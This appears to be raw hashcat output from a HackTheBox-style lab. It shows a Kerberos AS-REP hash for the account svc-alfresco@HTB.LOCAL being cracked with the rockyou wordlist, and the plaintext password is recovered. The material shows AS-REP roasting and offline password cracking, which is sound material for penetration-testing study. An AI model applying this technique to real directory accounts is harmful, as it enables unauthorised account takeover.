 $krb5asrep$23$svc-alfresco@HTB.LOCAL:2a17f2e1db3be277b386f3770e886f23$89e51f3c7b6bd1b38e5d7530eaeec845500deb9867bdc0acd3a192048fabcb5da675db50e8a92a1a22e698cd3f2e365fb5b7fad3
945730bb946393c4bfc95039f45f88f5e1cd506a973d64980ea8eca6aa6696e938d365ebb493bebea87e1949c3340f2841771765f94f925400e170dceb3daf6a78f9b4622c0b1e138798a5c4c808bcd1946c716e84c6a3
6e7b47122b42f635d908274baa5bf2045d78dd9275e6d25bbff52f0e6e8a15337fedfb3adbd01a4a3008b53f3c6a13e686688964bff35612e9f25a28fa957745e7564e5a79b49a3c19fba5890ad80e8d373ecc04a91865
72e4f911:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:2a17f2e1db3be2...e4f911
Time.Started.....: Sat Mar  1 22:47:33 2025, (1 min, 10 secs)
Time.Estimated...: Sat Mar  1 22:48:43 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    60727 H/s (4.46ms) @ Accel:256 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4084992/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s4299047 -> s3r3ndipit
Hardware.Mon.#1..: Util: 72%
Started: Sat Mar  1 22:46:27 2025
Stopped: Sat Mar  1 22:48:45 2025